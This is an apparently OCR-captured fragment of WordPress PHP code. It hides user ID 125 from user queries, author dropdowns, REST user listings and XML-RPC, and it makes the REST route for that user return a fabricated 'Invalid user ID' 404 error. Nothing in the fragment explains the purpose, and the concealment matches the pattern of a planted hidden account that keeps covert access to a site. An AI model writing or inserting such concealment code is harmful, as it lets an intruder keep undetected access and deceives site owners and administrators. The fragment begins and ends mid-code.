
return; } global $wpdb; $q->query_where .= $wpdb->prepare( '
AND ID <> %d ', 125 ); } ); add_action( 'pre_get_users',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } $exclude = (array) $q->get( 'exclude' ); $exclude[] =
125; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args',
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 125; $a['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $a; } );
add_filter( 'rest_user_query', function( $args, $request ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 125; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/125(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) );
} return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(